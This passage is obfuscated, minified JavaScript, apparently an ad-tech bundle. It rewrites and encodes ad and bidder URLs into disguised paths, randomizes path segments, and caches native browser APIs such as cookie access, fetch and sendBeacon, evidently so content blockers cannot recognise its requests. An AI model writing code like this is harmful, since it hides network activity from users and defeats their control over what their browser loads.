WG=WD[T8(0xef6)](0x0);[T8(0x6d1),T8(0x88b),T8(0x237),WB,WZ,WP][T8(0xbee)](WH=>WH===Ww[T8(0x767)])&&(Wa=-0x1===Wf?(0x0,Y['aV'])(Wa):(0x0,Y['XV'])(Wa,0x0));let Wb=Ww[T8(0x368)];Wb[T8(0xdfa)]('?')&&(Wb=Wb[T8(0x635)](0x1)),Wb&&(Ww[T8(0x368)]=encodeURIComponent(Wb)+'='+Wd),Wt(Wl)&&(WU[T8(0x6c4)]={...WU[T8(0x6c4)],'configIndex':Wl[T8(0xbab)]}),WU[T8(0x6c4)]&&Ww[T8(0x2c4)][T8(0x179)](WL,JSON[T8(0x52e)](WU[T8(0x6c4)]));const WO=Ww[T8(0x9d0)];let WE;if(Ww[T8(0x9d0)]='','v7'===Wl[T8(0x9e3)]||'v8'===Wl[T8(0x9e3)]){let WH,Wg;void 0x0===Wl[T8(0xa97)]&&Wl[T8(0xcb2)]?(Ww[T8(0x2c4)][T8(0x179)](WW,T8(0xb29)),Wg=Math[T8(0x601)](H['xm'][T8(0x3ed)]*Math[T8(0x690)]())[T8(0xf7c)](),WH=''[T8(0x54e)](Math[T8(0x601)](0x3e8*Math[T8(0x690)]()),'/')[T8(0x54e)](Math[T8(0x601)](0x3e8*Math[T8(0x690)]()),'/')[T8(0x54e)](Math[T8(0x601)](0x3e8*Math[T8(0x690)]()))):(Wg=(0x0,H['Y_'])(Wl[T8(0xa97)])[T8(0xf7c)](),WH=W9(Ww[T8(0xb42)],Wl[T8(0xd47)]));const WF=D['A'][T8(0xef3)](Ww[T8(0x767)],null!=Wp?Wp:(0x0,Z['x'])());if('v7'===Wl[T8(0x9e3)])WE=[Wa,J,Wl[T8(0xd47)],Wg,WH,WG,WF];else{if('v8'!==Wl[T8(0x9e3)])throw new Error(T8(0xc20)[T8(0x54e)](Wl));WE=[Wa,j,Wl[T8(0xd47)],Wg,WH,WG,WF];}}else{if('v9'===Wl[T8(0x9e3)]){const WA=W9(Ww[T8(0xb42)],Wl[T8(0xd47)]),Wi=D['A'][T8(0xef3)](Ww[T8(0x767)],null!=Wp?Wp:(0x0,Z['x'])());WE=[Wa,z,Wl[T8(0xd47)],WA,WG,Wi];}else{if(T8(0xcb5)===Wl[T8(0x9e3)]){const Wk=W9(Ww[T8(0xb42)],Wl[T8(0xd47)]),Wx=D['A'][T8(0xef3)](Ww[T8(0x767)],null!=Wp?Wp:(0x0,Z['x'])());WE=[Wa,W0,Wl[T8(0xd47)],Wk,WG,Wx];}else{if(T8(0x170)===Wl[T8(0x9e3)]){const Wv=W9(Ww[T8(0xb42)],Wl[T8(0xd47)]),WS=D['A'][T8(0xef3)](Ww[T8(0x767)],null!=Wp?Wp:(0x0,Z['x'])());WE=[Wa,W1,Wl[T8(0xd47)],Wv,WG,WS];}else{if(T8(0x10c8)!==Wl[T8(0x9e3)])throw new Error(T8(0xc20)[T8(0x54e)](Wl));{const WJ=W9(Ww[T8(0xb42)],Wl[T8(0xd47)]),Wr=D['A'][T8(0xef3)](Ww[T8(0x767)],null!=Wp?Wp:(0x0,Z['x'])());WE=[Wa,W2,Wl[T8(0xd47)],WJ,WG,Wr];}}}}}return''[T8(0x54e)](WE[T8(0x8b1)]('/'))[T8(0x54e)](function(WC,Wj){const TW=T8;return function(Wz){const T9=a2d;return T9(0x1093)===Wz[T9(0x718)]||T9(0x9b2)===Wz[T9(0x718)]||T9(0x4d0)===Wz[T9(0x718)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[T9(0x4b5)](Wz[T9(0x767)])||!(T9(0xdb1)!==Wz[T9(0xb42)]&&T9(0x319)!==Wz[T9(0xb42)]&&T9(0x9c8)!==Wz[T9(0xb42)]&&T9(0x342)!==Wz[T9(0xb42)]&&T9(0x518)!==Wz[T9(0xb42)]||!Wz[T9(0x718)][T9(0xdfa)](T9(0x606))&&!Wz[T9(0x718)][T9(0xdfa)](T9(0xe49)))||T9(0xcaf)===Wj&&T9(0x628)===Wz[T9(0xb42)]&&T9(0x867)===Wz[T9(0x718)]||T9(0x8a1)===Wz[T9(0xb42)]&&T9(0x82d)===Wz[T9(0x718)]||T9(0x23c)===Wz[T9(0xb42)]&&T9(0x5d0)===Wz[T9(0x718)]||T9(0x5c2)===Wz[T9(0xb42)]&&T9(0x6af)===Wz[T9(0x718)];}(WC)?TW(0x9c3)[TW(0x54e)](G['A'][TW(0xc7b)]()):function(Wz){const Td=TW;return Td(0x639)===Wz[Td(0x718)]||Wz[Td(0x718)][Td(0xdfa)](Td(0x299));}(WC)?TW(0x974)[TW(0x54e)](Math[TW(0x56b)](W4)):'';}(Ww,T8(0xa97)in Wl?Wl[T8(0xa97)]:void 0x0))+WO;}function Wm(WU){const TL=T1;return W5[TL(0xbf0)][TL(0x384)](WU)?W5[TL(0xbf0)]:W5[TL(0xca3)][TL(0x384)](WU)?W5[TL(0xca3)]:W5[TL(0xf26)][TL(0x384)](WU)?W5[TL(0xf26)]:W5[TL(0x7ba)][TL(0x384)](WU)?W5[TL(0x7ba)]:W5[TL(0x181)][TL(0x384)](WU)?W5[TL(0x181)]:W5[TL(0x54d)][TL(0x384)](WU)?W5[TL(0x54d)]:null;}function WI(WU){const Tt=T1;if(!WU)throw new Error(Tt(0x1076));const WK=(WU=Wq(WU))[Tt(0x718)][Tt(0x7f1)]('/');let WD;const WQ=WK[0x1];let Wp,Wl,Wa;if(WQ===J){if(WK[Tt(0x3ed)]<0x7)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const Wc=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=Wc[Tt(0x17c)],Wa=Wc[Tt(0x6c4)],Wp={'version':'v7','originalHostname':WK[0x2],...Wc[Tt(0xcb2)]?{'randomize':Wc[Tt(0xcb2)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(WK[0x3])]}},WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}else{if(WQ===j){if(WK[Tt(0x3ed)]<0x7)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const WB=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=WB[Tt(0x17c)],Wa=WB[Tt(0x6c4)],Wp={'version':'v8','originalHostname':WK[0x2],...WB[Tt(0xcb2)]?{'randomize':WB[Tt(0xcb2)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(WK[0x3])]}},WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}else{if(WQ===z){if(WK[Tt(0x3ed)]<0x6)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const WZ=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=WZ[Tt(0x17c)],Wa=WZ[Tt(0x6c4)],Wp={'version':'v9','originalHostname':WK[0x2]},WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}else{if(WQ===W0){var Ww;if(WK[Tt(0x3ed)]<0x6)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const WP=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=WP[Tt(0x17c)],Wp={'version':Tt(0xcb5),'originalHostname':WK[0x2],'configIndex':0x0},null!==(Ww=WP[Tt(0x6c4)])&&void 0x0!==Ww&&Ww[Tt(0xbab)]&&(Wp[Tt(0xbab)]=WP[Tt(0x6c4)][Tt(0xbab)],delete WP[Tt(0x6c4)][Tt(0xbab)]),Wa=WP[Tt(0x6c4)],WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}else{if(WQ===W1){var Wf;if(WK[Tt(0x3ed)]<0x6)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const WG=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=WG[Tt(0x17c)],Wa=WG[Tt(0x6c4)],Wp={'version':Tt(0x170),'originalHostname':WK[0x2],'configIndex':0x0},null!==(Wf=WG[Tt(0x6c4)])&&void 0x0!==Wf&&Wf[Tt(0xbab)]&&(Wp[Tt(0xbab)]=WG[Tt(0x6c4)][Tt(0xbab)],delete WG[Tt(0x6c4)][Tt(0xbab)]),Wa=WG[Tt(0x6c4)],WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}else{if(WQ!==W2)throw new Error(Tt(0x507)[Tt(0x54e)](WU));{const Wb=function(WE){const TV=Tt;try{const [,,Ws,,WY]=WE[TV(0x718)][TV(0x7f1)]('/',0x5),WH=new URL(atob(WY));if(TV(0xa27)!==WH[TV(0x564)])return;return WH[TV(0x9d0)]=WE[TV(0x9d0)],{'hostname':Ws,'originalUrl':WH};}catch(Wg){return;}}(WU);if(Wb)return{'protectUrlContext':{'version':Tt(0x10c8),'originalHostname':Wb[Tt(0xb42)],'isMainFrame':!0x0},'originalUrl':Wb[Tt(0x17c)][Tt(0x767)],'kind':W5[Tt(0xca3)]};if(WK[Tt(0x3ed)]<0x6)throw new Error(Tt(0x100a)[Tt(0x54e)](WU));const WO=Wn(WK[WK[Tt(0x3ed)]-0x1]);Wl=WO[Tt(0x17c)],Wa=WO[Tt(0x6c4)],Wp={'version':Tt(0x10c8),'originalHostname':WK[0x2],'isMainFrame':!0x1},WD=Wm(WK[WK[Tt(0x3ed)]-0x2]);}}}}}}if(!WD)throw new Error(Tt(0xfb4)[Tt(0x54e)](WU));if(W6(WU)){WU[Tt(0x2c4)][Tt(0x6bf)](Tt(0xfac));for(const [WE,Ws]of Array[Tt(0xc40)](WU[Tt(0x2c4)][Tt(0x892)]()))Wl[Tt(0x2c4)][Tt(0x179)](WE,Ws);}const WM=[];for(const [WY,WH]of Wl[Tt(0x2c4)][Tt(0x892)]())WH===Wd?WM[Tt(0x1037)](WY):WM[Tt(0x1037)](WY+'='+WH);return Wl[Tt(0x368)]=WM[Tt(0x8b1)]('&'),{'protectUrlContext':Wp,'kind':WD,'originalUrl':Wl[Tt(0x767)]+WU[Tt(0x9d0)],'extra':Wa};}function WT(WU){const To=T1;var WK;if(!WU)return!0x1;const WD=Wq(WU);if(!W3[To(0x2be)](Wa=>WD[To(0x718)][To(0xdfa)]('/'[To(0x54e)](Wa,'/'))))return!0x1;const WQ=WD[To(0x718)][To(0x7f1)]('/'),Wp=WQ[0x1];if([J,j][To(0x384)](Wp)){if(WQ[To(0x3ed)]<0x7)return!0x1;}else{if(Wp===z){if(WQ[To(0x3ed)]<0x6)return!0x1;}else{if(Wp===W0){if(WQ[To(0x3ed)]<0x6)return!0x1;}else{if(Wp===W2){if('_m'===WQ[0x3])return!0x0;if(WQ[To(0x3ed)]<0x6)return!0x1;}}}}const Wl=null===(WK=WQ[WQ[To(0x3ed)]-0x1])||void 0x0===WK?void 0x0:WK[To(0x870)](0x0,0x4);return!!Wl&&void 0x0!==(0x0,Q['i7'])(Wl);}const Wu=T1(0x8b2)==typeof window;function Wq(WU,WK){const Tm=T1;return WU instanceof URL?WU:Tm(0x980)==typeof WU&&[Tm(0xcba),Tm(0xe85),Tm(0xc4e),Tm(0x6a5),Tm(0x298),Tm(0xab3),Tm(0x576)][Tm(0x2be)](WD=>WU[Tm(0xdfa)](WD))?new URL(WU):Tm(0x980)==typeof WU&&Wu?new URL(WU,WK):Tm(0x980)!=typeof WU||Wu?Wq(WU[Tm(0xf7c)]()):WU[Tm(0xdfa)](Tm(0x61d))||WU[Tm(0xdfa)](Tm(0x10b0))?new URL(WU):(WT(WK=WK||K['A'][Tm(0x10cc)](window)[Tm(0x64f)][Tm(0x10cc)][Tm(0x99f)](window[Tm(0x681)]))&&(WK=WI(WK)[Tm(0x17c)]),new URL(WU,WK));}function Wy(WU,WK){const TI=T1;try{return Wq(WU,WK);}catch(WD){return void console[TI(0xa58)](TI(0x783),WU);}}function Wn(WU){const TT=T1,WK=new URL(D['A'][TT(0x40a)](WU)),WD=TT(0xb29)===WK[TT(0x2c4)][TT(0x10cc)](WW);WK[TT(0x2c4)][TT(0x6bf)](WW);const WQ=WK[TT(0x2c4)][TT(0x10cc)](WL);let Wp;if(WQ){try{Wp=JSON[TT(0xc51)](WQ);}catch(Wl){}WK[TT(0x2c4)][TT(0x6bf)](WL);}return{'randomize':WD,'originalUrl':WK,'extra':Wp};}},0x23be:(V,o,m)=>{'use strict';m['d'](o,{'t':()=>I});const I=T=>{const Tu=a2d;let u=0x0;for(let q=0x0,y=T[Tu(0x3ed)];q<y;q++)u=(u<<0x5)-u+T[Tu(0x100e)](q),u|=0x0;return u;};},0x2c0:(V,m,I)=>{'use strict';const Tq=a2d;I['d'](m,{'A':()=>y});var T=I(0x313);const u=Tq(0x8b2)==typeof window,q={},y={'get'(){const Ty=Tq;let D=arguments[Ty(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(u)return q[Ty(0x3ae)]||(q[Ty(0x3ae)]=X(null)),q[Ty(0x3ae)];{D||(D=window);const Q=T['A'][Ty(0xd42)](D);return q[Q]||(q[Q]=X(D)),q[Q];}},'collect'(){const Tn=Tq;let D=arguments[Tn(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Q=T['A'][Tn(0xd42)](D);q[Q]||(q[Q]=X(D));}},X=D=>({'CSSStyleDeclaration_cssText':U(D,Tq(0xa24),Tq(0xe47)),'CSSStyleDeclaration_getPropertyValue':K(D,Tq(0xa24),Tq(0xbb3)),'CSSStyleDeclaration_setProperty':K(D,Tq(0xa24),Tq(0x37a)),'CSSStyleSheet_insertRule':K(D,Tq(0x61c),Tq(0x264)),'CSSStyleSheet_replaceSync':K(D,Tq(0x61c),Tq(0xd2d)),'DocumentFragment_getElementById':K(D,Tq(0x313),Tq(0x2e8)),'DocumentFragment_querySelector':K(D,Tq(0x313),Tq(0xa05)),'DocumentFragment_querySelectorAll':K(D,Tq(0x313),Tq(0xa8c)),'Document_cookie':U(D,Tq(0xb9e),Tq(0x3bf)),'Document_createElement':K(D,Tq(0xb9e),Tq(0x82b)),'Document_getElementById':K(D,Tq(0xb9e),Tq(0x2e8)),'document_getElementById':K(D,Tq(0x681),Tq(0x2e8)),'Document_getElementsByTagName':K(D,Tq(0xb9e),Tq(0x605)),'Document_querySelector':K(D,Tq(0xb9e),Tq(0xa05)),'Document_querySelectorAll':K(D,Tq(0xb9e),Tq(0xa8c)),'Document_getElementsByClassName':K(D,Tq(0xb9e),Tq(0x9d8)),'Document_write':K(D,Tq(0xb9e),Tq(0x3d0)),'Document_writeln':K(D,Tq(0xb9e),Tq(0x3d6)),'Document_referrer':U(D,Tq(0xb9e),Tq(0xbc5)),'Document_URL':U(D,Tq(0xb9e),Tq(0xaa8)),'DOMParser_parseFromString':K(D,Tq(0x68c),Tq(0xc5d)),'Element_ariaLabel':U(D,Tq(0x826),Tq(0x464)),'Element_attributes':U(D,Tq(0x826),Tq(0xf13)),'Element_classList':U(D,Tq(0x826),Tq(0xdab)),'Element_className':U(D,Tq(0x826),Tq(0xc7b)),'Element_closest':K(D,Tq(0x826),Tq(0x2ca)),'Element_getAttribute':K(D,Tq(0x826),Tq(0x28a)),'Element_getBoundingClientRect':K(D,Tq(0x826),Tq(0x6ea)),'Element_getElementsByClassName':K(D,Tq(0x826),Tq(0x9d8)),'Element_hasAttribute':K(D,Tq(0x826),Tq(0x2ab)),'Element_id':U(D,Tq(0x826),'id'),'Element_tagName':U(D,Tq(0x826),Tq(0x1026)),'Element_innerHTML':U(D,Tq(0x826),Tq(0x1a5)),'Element_outerHTML':U(D,Tq(0x826),Tq(0xd7b)),'Element_insertAdjacentElement':K(D,Tq(0x826),Tq(0x2b2)),'Element_insertAdjacentHTML':K(D,Tq(0x826),Tq(0x904)),'Element_querySelector':K(D,Tq(0x826),Tq(0xa05)),'Element_querySelectorAll':K(D,Tq(0x826),Tq(0xa8c)),'Element_removeAttribute':K(D,Tq(0x826),Tq(0x10ac)),'Element_setAttribute':K(D,Tq(0x826),Tq(0x1ca)),'Element_setAttributeNS':K(D,Tq(0x826),Tq(0xe36)),'Element_setHTMLUnsafe':K(D,Tq(0x826),Tq(0x83a)),'Element_matches':K(D,Tq(0x826),Tq(0x2de)),'Event_stopPropagation':K(D,Tq(0x9bb),Tq(0x99a)),'Event_stopImmediatePropagation':K(D,Tq(0x9bb),Tq(0x7a5)),'EventTarget_addEventListener':K(D,Tq(0x801),Tq(0x5c4)),'EventTarget_removeEventListener':K(D,Tq(0x801),Tq(0xb3f)),'Function_toString':K(D,Tq(0x51f),Tq(0xf7c)),'History_replaceState':K(D,Tq(0x556),Tq(0x84b)),'HTMLAnchorElement_attributionSrc':U(D,Tq(0x1038),Tq(0x5d9)),'HTMLAnchorElement_href':U(D,Tq(0x1038),Tq(0x767)),'HTMLAnchorElement_protocol':U(D,Tq(0x1038),Tq(0x564)),'HTMLAnchorElement_hostname':U(D,Tq(0x1038),Tq(0xb42)),'HTMLAnchorElement_port':U(D,Tq(0x1038),Tq(0xbac)),'HTMLAnchorElement_pathname':U(D,Tq(0x1038),Tq(0x718)),'HTMLAnchorElement_hash':U(D,Tq(0x1038),Tq(0x9d0)),'HTMLAnchorElement_host':U(D,Tq(0x1038),Tq(0x43d)),'HTMLAnchorElement_origin':U(D,Tq(0x1038),Tq(0x222)),'HTMLAnchorElement_ping':U(D,Tq(0x1038),Tq(0x55b)),'HTMLAnchorElement_search':U(D,Tq(0x1038),Tq(0x368)),'HTMLAnchorElement_target':U(D,Tq(0x1038),Tq(0xe27)),'HTMLElement_dataset':U(D,Tq(0x4d7),Tq(0xba7)),'HTMLElement_innerText':U(D,Tq(0x4d7),Tq(0x922)),'HTMLElement_title':U(D,Tq(0x4d7),Tq(0xd39)),'HTMLElement_style':U(D,Tq(0x4d7),Tq(0x8e9)),'HTMLFormElement_action':U(D,Tq(0x98d),Tq(0x881)),'HTMLFormElement_target':U(D,Tq(0x98d),Tq(0xe27)),'HTMLIFrameElement_contentDocument':U(D,Tq(0x4e6),Tq(0xc00)),'HTMLIFrameElement_contentWindow':U(D,Tq(0x4e6),Tq(0x797)),'HTMLIFrameElement_name':U(D,Tq(0x4e6),Tq(0x9af)),'HTMLIFrameElement_src':U(D,Tq(0x4e6),Tq(0x1002)),'HTMLIFrameElement_srcdoc':U(D,Tq(0x4e6),Tq(0xefa)),'HTMLImageElement_attributionSrc':U(D,Tq(0x6a7),Tq(0x5d9)),'HTMLImageElement_src':U(D,Tq(0x6a7),Tq(0x1002)),'HTMLImageElement_srcset':U(D,Tq(0x6a7),Tq(0xbef)),'HTMLLinkElement_as':U(D,Tq(0x5c3),'as'),'HTMLLinkElement_href':U(D,Tq(0x5c3),Tq(0x767)),'HTMLLinkElement_rel':U(D,Tq(0x5c3),Tq(0x82c)),'HTMLScriptElement_attributionSrc':U(D,Tq(0xf2b),Tq(0x5d9)),'HTMLScriptElement_src':U(D,Tq(0xf2b),Tq(0x1002)),'HTMLSourceElement_src':U(D,Tq(0xf0f),Tq(0x1002)),'HTMLSourceElement_srcset':U(D,Tq(0xf0f),Tq(0xbef)),'HTMLVideoElement_src':U(D,Tq(0xdf0),Tq(0x1002)),'HTMLVideoElement_poster':U(D,Tq(0xdf0),Tq(0xa7f)),'HTMLMediaElement_src':U(D,Tq(0x679),Tq(0x1002)),'HTMLMetaElement_content':U(D,Tq(0x217),Tq(0x6fa)),'HTMLMetaElement_httpEquiv':U(D,Tq(0x217),Tq(0xd80)),'HTMLStyleElement_insertBefore':K(D,Tq(0x4bb),Tq(0xff8)),'IntersectionObserverEntry_boundingClientRect':U(D,Tq(0x7c2),Tq(0x211)),'IntersectionObserverEntry_intersectionRatio':U(D,Tq(0x7c2),Tq(0x16b)),'IntersectionObserverEntry_intersectionRect':U(D,Tq(0x7c2),Tq(0x105c)),'JSON_parse':K(D,Tq(0x102e),Tq(0xc51)),'JSON_stringify':K(D,Tq(0x102e),Tq(0x52e)),'MessageEvent_data':U(D,Tq(0xb2e),Tq(0x3eb)),'MessageEvent_origin':U(D,Tq(0xb2e),Tq(0x222)),'MessageEvent_source':U(D,Tq(0xb2e),Tq(0xfa9)),'Navigator_sendBeacon':K(D,Tq(0xe7b),Tq(0x7e6)),'Node_appendChild':K(D,Tq(0x87e),Tq(0x361)),'Node_insertBefore':K(D,Tq(0x87e),Tq(0xff8)),'Node_textContent':U(D,Tq(0x87e),Tq(0xb9b)),'Node_baseURI':U(D,Tq(0x87e),Tq(0xa98)),'PerformanceEntry_name':U(D,Tq(0xc91),Tq(0x9af)),'PerformanceResourceTiming_transferSize':U(D,Tq(0x2b3),Tq(0xe7c)),'PerformanceResourceTiming_encodedBodySize':U(D,Tq(0x2b3),Tq(0x7af)),'Range_createContextualFragment':K(D,Tq(0x37b),Tq(0x20a)),'RegExp_test':K(D,Tq(0x58c),Tq(0x4b5)),'RegExp_exec':K(D,Tq(0x58c),Tq(0xfe6)),'Response_url':U(D,Tq(0xf91),Tq(0xd59)),'SharedStorageWorklet_addModule':K(D,Tq(0x10a5),Tq(0x171)),'String_matchAll':K(D,Tq(0xf54),Tq(0x77c)),'String_replace':K(D,Tq(0xf54),Tq(0x1d3)),'Window_decodeURIComponent':K(D,Tq(0xbf3),Tq(0x69f)),'Window_innerWidth':U(D,Tq(0xbf3),Tq(0x58e)),'Window_fetch':K(D,Tq(0xbf3),Tq(0xa01)),'Window_fetchLater':K(D,Tq(0xbf3),Tq(0xb74)),'Window_frames':U(D,Tq(0xbf3),Tq(0x1c7)),'Window_name':U(D,Tq(0xbf3),Tq(0x9af)),'Window_open':K(D,Tq(0xbf3),Tq(0xa2a)),'Window_postMessage':K(D,Tq(0xbf3),Tq(0xfff)),'Window_requestAnimationFrame':K(D,Tq(0xbf3),Tq(0x1f5)),'Window_requestIdleCallback':K(D,Tq(0xbf3),Tq(0x271)),'Window_setImmediate':K(D,Tq(0xbf3),Tq(0x281)),'Window_setInterval':K(D,Tq(0xbf3),Tq(0x233)),'Window_setTimeout':K(D,Tq(0xbf3),Tq(0x10d0)),'Window_visualViewport':U(D,Tq(0xbf3),Tq(0x7dd)),'XMLHttpRequest_open':K(D,Tq(0xdb0),Tq(0xa2a)),'XMLHttpRequest_send':K(D,Tq(0xdb0),Tq(0xd3b)),'XMLHttpRequest_responseURL':U(D,Tq(0xdb0),Tq(0x9a5)),'XMLHttpRequest_response':U(D,Tq(0xdb0),Tq(0x341)),'XMLHttpRequest_responseText':U(D,Tq(0xdb0),Tq(0xc05)),'XMLHttpRequest_responseType':U(D,Tq(0xdb0),Tq(0x583)),'XMLHttpRequest_responseXML':U(D,Tq(0xdb0),Tq(0xc29)),'XMLHttpRequest_status':U(D,Tq(0xdb0),Tq(0x872)),'XMLHttpRequest_statusText':U(D,Tq(0xdb0),Tq(0x512)),'FontFace':u?null:D[Tq(0x42a)],'FontFace_prototype':h(D,Tq(0x42a)),'Worker':u?null:D[Tq(0xce9)],'Worker_prototype':h(D,Tq(0xce9))}),h=(D,Q)=>{const TX=Tq;return u?void 0x0===I['g'][Q]?null:I['g'][Q][TX(0xe76)]:null===(p=D[Q])||void 0x0===p?void 0x0:p[TX(0xe76)];var p;},U=(D,Q,p)=>{const Th=Tq;if(u)return void 0x0===I['g'][Q]?null:Object[Th(0x730)](I['g'][Q][Th(0xe76)],p);{var w;const f=Th(0x59b)===Q[Th(0x6b2)]()?D:null===(w=D[Q])||void 0x0===w?void 0x0:w[Th(0xe76)];return f?D[Th(0x40c)][Th(0x730)](f,p):{'get':{'call':M=>M[p]},'set':{'call':(M,B)=>{M[p]=B;}}};}},K=(D,Q,p)=>{const Te=Tq;return u?Te(0x59b)===Q[Te(0x6b2)]()?I['g'][p]:void 0x0===I['g'][Q]?null:I['g'][Q][Te(0xe76)][p]:Te(0x59b)===Q[Te(0x6b2)]()?D[p]:Te(0x681)===Q?null===(w=D[Te(0x681)])||void 0x0===w?void 0x0:w[p]:Te(0x102e)===Q?null===(f=D[Te(0x102e)])||void 0x0===f?void 0x0:f[p]:null===(M=D[Q])||void 0x0===M||null===(M=M[Te(0xe76)])||void 0x0===M?void 0x0:M[p];var w,f,M;};},0x1fa9:(V,o,m)=>{'use strict';const TU=a2d;m['d'](o,{'A':()=>I});const I={'idx':T=>Math[TU(0x601)](Math[TU(0x690)]()*T),'elem':function(T){const TK=TU;return T[this[TK(0xd0f)](T[TK(0x3ed)])];},'num':function(T,u){const TD=TU;return Math[TD(0x601)](Math[TD(0x690)]()*(u-T))+T;},'alphaStr':function(T,u){const TQ=TU,q=T+this[TQ(0xa29)](0x0,u-T),y=[];for(let X=0x0;X<q;++X)y[TQ(0x1037)](TQ(0x571)[TQ(0xef6)](this[TQ(0xa29)](0x0,0x34)));return y[TQ(0x8b1)]('');},'className':function(){const Tp=TU;return this[Tp(0xa7d)](0x5,0xf);}};},0x12e6:(V,m,I)=>{'use strict';I['d'](m,{'C8':()=>X,'Vq':()=>K,'XV':()=>U,'aV':()=>h,'az':()=>y,'ch':()=>u});var T=I(0x81);const u=0xa;let q;function y(D,Q){var p;return void 0x0===q&&X(D,Q),null!==(p=q)&&void 0x0!==p&&p;}async function X(D,Q){const Tl=a2d;if(void 0x0!==q)return q;if(-0x1!==K(Q))return q=!0x0,q;if([Tl(0xc41)][Tl(0x384)](Q))return q=!0x1,q;if([Tl(0x2cf),Tl(0x388),Tl(0xe2a),Tl(0x164),Tl(0x632),Tl(0xfef),Tl(0x956),Tl(0x7f7),Tl(0x100b),Tl(0xebb),Tl(0x386),Tl(0x78b),Tl(0x504)][Tl(0x384)](Q))return q=!0x0,q;if(Q[Tl(0x603)](Tl(0x548))||Q[Tl(0x603)](Tl(0xeea))||Q[Tl(0xdfa)](Tl(0xd3a))||Q[Tl(0xdfa)](Tl(0x1ac))||Tl(0x75f)===Q)return q=!0x1,q;const p=new URL(Q);p[Tl(0x43d)]='0.'[Tl(0x54e)](p[Tl(0x43d)]),p[Tl(0x718)]=Tl(0x203);const w=(0x0,T['Wq'])({'protectUrlContext':D,'url':p[Tl(0xf7c)](),'endpoint':p[Tl(0x222)]});try{const f=await Promise[Tl(0x16a)]([fetch(w),new Promise(M=>setTimeout(()=>M(new Response(Tl(0xbb1),{'status':0x1f8})),0x7d0))]);return q=f['ok'],f['ok'];}catch(M){return q=!0x1,!0x1;}}function h(D){const Ta=a2d;if(/https?:\/\/\d+\./i[Ta(0x4b5)](D)){const Q=new URL(D);Q[Ta(0x43d)]=Q[Ta(0x43d)][Ta(0x7f1)]('.')[Ta(0x870)](0x1)[Ta(0x8b1)]('.'),D=Q[Ta(0x222)];}return D;}function U(D,Q){const Tw=a2d;if(-0x1===Q)return D;const p=new URL(D);return/https?:\/\/\d+\./i[Tw(0x4b5)](D)?(p[Tw(0x43d)]=''[Tw(0x54e)](Q,'.')[Tw(0x54e)](p[Tw(0x43d)][Tw(0x7f1)]('.')[Tw(0x870)](0x1)[Tw(0x8b1)]('.')),D=p[Tw(0x222)]):(p[Tw(0x43d)]=''[Tw(0x54e)](Q,'.')[Tw(0x54e)](p[Tw(0x43d)]),D=p[Tw(0x222)]),D;}function K(D){const Tf=a2d;if(/https?:\/\/\d+\./i[Tf(0x4b5)](D)){const Q=new URL(D);return Number[Tf(0xe17)](Q[Tf(0x43d)][Tf(0x7f1)]('.')[0x0]);}return-0x1;}},0x2374:(V,m,I)=>{'use strict';I['d'](m,{'_':()=>y});const T=0x500000;function u(X){const TM=a2d;try{return new Blob([X])[TM(0x10e5)];}catch{return TM(0x8b2)!=typeof TextEncoder?new TextEncoder()[TM(0xef3)](X)[TM(0x3ed)]:0x2*X[TM(0x3ed)];}}function q(X,h){return u(X)+u(h);}function y(){const Tc=a2d;if(arguments[Tc(0x3ed)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const X=new Map();let h=0x0;return{'get':U=>X[Tc(0x10cc)](U),'set'(U,K){const TB=Tc,D=q(U,K),Q=h+D;return!(Q>T||(X[TB(0x179)](U,K),h=Q,0x0));},'has':U=>X[Tc(0x250)](U),'delete'(U){const TZ=Tc;if(!X[TZ(0x250)](U))return!0x1;const K=X[TZ(0x10cc)](U);return X[TZ(0x6bf)](U),h-=q(U,K),h<0x0&&(h=0x0),!0x0;},'clear'(){const TP=Tc;X[TP(0xdf7)](),h=0x0;}};}},0x15ef:(V,m)=>{'use strict';const TO=a2d;m['l']=function(q,y,X){const TG=a2d;var h=X||{},U=h[TG(0xef3)]||u;if(TG(0xa5e)!=typeof U)throw new TypeError(TG(0x10ae));if(!T[TG(0x4b5)](q))throw new TypeError(TG(0x7e3));var K=U(y);if(K&&!T[TG(0x4b5)](K))throw new TypeError(TG(0x58f));var D=q+'='+K;if(null!=h[TG(0x8dd)]){var Q=h[TG(0x8dd)]-0x0;if(isNaN(Q)||!isFinite(Q))throw new TypeError(TG(0x188));D+=TG(0x2ba)+Math[TG(0x601)](Q);}if(h[TG(0x840)]){if(!T[TG(0x4b5)](h[TG(0x840)]))throw new TypeError(TG(0x6d8));D+=TG(0x10e0)+h[TG(0x840)];}if(h[TG(0xc65)]){if(!T[TG(0x4b5)](h[TG(0xc65)]))throw new TypeError(TG(0x4ca));D+=TG(0xeeb)+h[TG(0xc65)];}if(h[TG(0xd21)]){var p=h[TG(0xd21)];if(!function(w){const Tb=TG;return Tb(0x477)===I[Tb(0xe2b)](w)||w instanceof Date;}(p)||isNaN(p[TG(0x7ed)]()))throw new TypeError(TG(0x293));D+=TG(0x1ea)+p[TG(0xf38)]();}if(h[TG(0x712)]&&(D+=TG(0x10a1)),h[TG(0xbf8)]&&(D+=TG(0x227)),h[TG(0xa3b)]&&(D+=TG(0x5bc)),h[TG(0x248)])switch(TG(0x980)==typeof h[TG(0x248)]?h[TG(0x248)][TG(0x6b2)]():h[TG(0x248)]){case TG(0x3fc):D+=TG(0x669);break;case TG(0x7e1):D+=TG(0x53e);break;case 